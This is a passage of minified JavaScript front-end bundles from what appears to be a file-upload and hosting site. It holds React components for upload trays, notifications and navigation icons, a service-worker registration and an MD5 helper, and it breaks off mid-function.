s=rE(r);n.has(s)||(n.add(s),t.push(r))}),t},rE=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",lD=async e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},Ta=e=>{var t,n,r;if(e){if(typeof e=="string")try{return Ta(JSON.parse(e))}catch(s){return}if(Array.isArray(e)){for(const s of e){const i=Ta(s);if(i)return i}return}if(typeof e=="object"){const s=e,i=s.files;if(Array.isArray(i))for(const a of i){const l=Ta(a);if(l)return l}const o=(r=(n=(t=s.filecode)!=null?t:s.file_code)!=null?n:s.code)!=null?r:s.fileCode;if(typeof o=="string"){const a=o.trim();if(a)return a}}}},Rd=e=>{const t=hl(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=Rd(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const s of r)if(typeof s=="string"){const i=s.trim();if(i)return i}}},hl=e=>{if(e){if(typeof e=="string")return Ig(e);if(Array.isArray(e)){for(const t of e){const n=hl(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const s of n){const i=Ig(s);if(i)return i}const r=t.files;if(Array.isArray(r))for(const s of r){const i=hl(s);if(i)return i}}}},Ig=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},uD=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},xg=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Yu=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),cD=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),dD=()=>{const e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):cD(e)},fD=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=dD())};fD();const pD="--byse-test";let It=null;const hD=()=>{if(It!==null)return It;if(typeof window>"u")return It=!0,It;const e=window.CSS;if(!e||typeof e.supports!="function")return It=!1,It;try{if(!e.supports(pD,"0"))return It=!1,It;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return It=n&&r,It}catch(t){return It=!1,It}},mD=()=>hD(),gD=()=>!1,yD=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!mD()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},vD=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:J0(e)},_D=()=>typeof window>"u"?!1:vD(window.location.pathname),SD=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>R.jsx(t1,{children:R.jsx(m1,{enableAutoRefresh:!n,children:t?e:R.jsx(GA,{children:e})})}),ED=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="e"?!0:J0(e)},wD=async()=>{gD()&&await ml(()=>import("./polyfills-D1uUUsD7.js"),[]),yD();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=Hv(e),n=_D(),r=typeof window<"u"&&ED(window.location.pathname);VO({embedRoute:n});const s=R.jsx(BT,{children:R.jsxs(SD,{embedRoute:n,suppressAuthBootstrap:r,children:[R.jsx(WA,{embedRoute:n}),R.jsx(BA,{})]})}),i=n?s:R.jsx(x.StrictMode,{children:s});if(t.render(i),typeof window<"u"){const o=typeof navigator<"u",a=typeof window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(o&&a){const l=navigator.serviceWorker;!!(l&&typeof l.register=="function")&&window.addEventListener("load",function(){try{const d=l.register("/fingerprint-sw.js",{scope:"/"});d&&typeof d.catch=="function"&&d.catch(function(c){console.warn("Fingerprint service worker registration failed",c)})}catch(d){console.warn("Fingerprint service worker registration failed",d)}})}}};wD();export{zT as L,ID as N,RT as O,ml as _,TD as __vite_legacy_guard,g1 as a,Tf as b,CD as c,xD as d,Pn as e,pT as f,y1 as g,PD as h,qA as i,R as j,bA as k,r_ as l,q0 as m,d1 as n,RD as o,bD as p,J0 as q,x as r,RA as s,ZT as t,i1 as u,Kc as v};
//# sourceMappingURL=index-CZLCJzEo.js.map


--- FILE ---
content_type: application/javascript
request_url: https://byselapuix.com/assets/LegacyLayout-BDT2dzZf.js
body_size: 12214
content:
import{r as c,t as fe,j as e,h as be,e as Y,s as _e,k as xe,u as W,v as X,a as re,b as ge,L as N,N as A,O as ie}from"./index-CZLCJzEo.js";(function(){try{var t=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};t.SENTRY_RELEASE={id:"0.1.17+647a983e"}}catch(s){}})();try{(function(){var t=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},s=new t.Error().stack;s&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[s]="e9983f68-386d-4678-9f1a-75c0e8078c9d",t._sentryDebugIdIdentifier="sentry-dbid-e9983f68-386d-4678-9f1a-75c0e8078c9d")})()}catch(t){}const je=3e3,ee={success:"Success",error:"Error",warning:"Warning",info:"Notice"},K=({data:t})=>{var d,x,l,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(d=t==null?void 0:t.notification)==null?void 0:d.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const m=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},je);return r.current=m,a(!0),()=>{window.clearTimeout(m)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const p=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=fe((l=i.operation)!=null?l:o.operation),f=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(p),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(p),children:(g=ee[p])!=null?g:ee.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:f})})]})}):null},ve=3e3,se="byse.uploadTray.collapsed",q=()=>{const{notifications:t,jobs:s,dismissNotification:a}=be(),o=Y(),n=c.useRef(new Map),r=c.useRef(0),[i,p]=c.useState(()=>_e(se)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const l=new Map(s.map(m=>[m.id,m]));let _=!1;const g=t.map(m=>{var V,u,C,E,$;const j=l.get(m.jobId);if(!j)return m;const S=j.status==="done"?"done":j.status==="error"?"error":"uploading",T=(V=m.progress)!=null?V:0,D=S==="done"?100:S==="error"?Math.min(99,(u=j.progress)!=null?u:T):(C=j.progress)!=null?C:T,B=Math.max(0,Math.min(100,D)),P=S==="uploading"?(E=j.speedLabel)!=null?E:m.speedLabel:void 0,H=S==="error"&&j.error?j.error:m.message,F=S==="done"&&j.links?j.links:m.links;return S!==m.status||B!==(($=m.progress)!=null?$:0)||P!==m.speedLabel||H!==m.message||F!==m.links?(_=!0,{...m,status:S,progress:B,speedLabel:P,message:H,links:F}):m});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(l=>{const _=l.status==="done"||l.status==="error",g=n.current.has(l.id);if(_&&!g){const m=window.setTimeout(()=>{a(l.id),n.current.delete(l.id)},ve);n.current.set(l.id,m)}else if(!_&&g){const m=n.current.get(l.id);m&&window.clearTimeout(m),n.current.delete(l.id)}}),n.current.forEach((l,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(l),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(l=>window.clearTimeout(l)),n.current.clear()},[]),c.useEffect(()=>{const l=b.filter(_=>_.status==="uploading").length;l>r.current&&i&&p(!1),r.current=l},[b,i]),c.useEffect(()=>{xe(se,i?"1":"0")},[i]);const f=c.useMemo(()=>{const l=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return l.sort((g,m)=>{const j=_(g.status)-_(m.status);return j!==0?j:m.timestamp-g.timestamp}),l},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||f.length===0)return null;const d=f.filter(l=>l.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>p(l=>!l),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:f.length}),d>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(d," uploads in progress"),children:[d," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:f.map(l=>{var T,D;const g=new Date(l.timestamp).toLocaleTimeString(),m=Math.max(0,Math.min(100,(T=l.progress)!=null?T:0)),j=l.status==="uploading"?"Uploading":l.status==="done"?"Upload complete":"Upload failed",S=l.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":l.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),S?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(l.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:l.fileName,children:l.fileName}),l.message?e.jsx("div",{className:"upload-toast__message",children:l.message}):null,l.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":m,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(m,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[m,"%",l.speedLabel?" • ".concat(l.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[l.status==="done"?"Completed":"Failed"," at ",g]}),l.status==="done"&&((D=l.links)!=null&&D.direct)?e.jsx("a",{className:"upload-toast__action",href:l.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},l.id)})})})]})},Ne=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=W(),p=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,l;const f=(l=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?l:"";if(!n||f.length===0){p.current=n,b.current=f;return}const h=n&&!p.current,d=b.current!==f;(h||d)&&i({id:t,operation:s,message:f,type:o,dedupe:r}),p.current=n,b.current=f},[n,r,t,a,s,i,o])},ae={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},ye={success:"status",info:"status",warning:"status",error:"alert"},ke=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:p="",role:b,children:f})=>{var m,j,S;const d=((m=n!=null?n:typeof f=="string"?f:"")!=null?m:"").trim();if(Ne({id:t,operation:s,tone:a,active:o,message:d,dedupe:i}),!r||!o)return null;const x=f!=null?f:n;if(!x)return null;const l=(j=ae[a])!=null?j:ae.info,_=(S=b!=null?b:ye[a])!=null?S:"status",g=["alert",l,p].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},we={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},R=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:we[t]})})),Le=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),p=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=d=>{p.current&&d.target instanceof Node&&!p.current.contains(d.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},f=c.useMemo(()=>t.map(h=>{const d=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(d.getTime())?"":d.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:p,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),f.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:f.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Se=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Ce=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Me=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Ce(s,a);Se(o)},[a,s])},Ae=3e3,Ee=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Ae,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const p={reconnectDelayMs:a,userId:o,apiKey:n};return X.updateOptions(p),i.current=X.subscribe(p,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},le=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},Te=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:le(t.tone)}},Pe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:le(t.notification_tone)}},$e=()=>{const{execute:t,showNotification:s}=W(),{user:a}=re(),[o,n]=c.useState([]),[r,i]=c.useState(!1),p=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const d=await t({operation:"notifications",autoRecord:!1}),l=(Array.isArray(d==null?void 0:d.notifications)?d.notifications:[]).map(_=>Te(_)).filter(_=>!!_);n(l)}catch(d){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}p()},[p,a]);const b=c.useCallback(async d=>{n(x=>x.filter(l=>l.id!==d));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[d]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),f=c.useCallback(d=>{var l;if(!d||((l=d.type)==null?void 0:l.toLowerCase())!=="notification")return;const x=Pe(d);x&&(n(_=>_.some(m=>m.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);Ee({enabled:!!(a!=null&&a.api_key),onRefresh:f,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:p,dismissNotification:b}},Z=t=>t.toString(16).padStart(2,"0"),z=(t,s)=>t<<s|t>>>32-s,Re=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let p=0;p<s;p+=1){const b=(p-p%4)/4,f=p%4*8;n[b]|=t.charCodeAt(p)<<f}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},v=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},De=(t,s,a)=>t&s|~t&a,Oe=(t,s,a)=>t&a|s&~a,He=(t,s,a)=>t^s^a,Be=(t,s,a)=>s^(t|~a),y=(t,s,a,o,n,r,i)=>v(z(v(v(t,De(s,a,o)),v(n,i)),r),s),k=(t,s,a,o,n,r,i)=>v(z(v(v(t,Oe(s,a,o)),v(n,i)),r),s),w=(t,s,a,o,n,r,i)=>v(z(v(v(t,He(s,a,o)),v(n,i)),r),s),L=(t,s,a,o,n,r,i)=>v(z(v(v(t,Be(s,a,o)),v(n,i)),r),s),I=t=>Z(t&255)+Z(t>>>8&255)+Z(t>>>16&255)+Z(t>>>24&255),Fe=t=>{const s=Re(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const 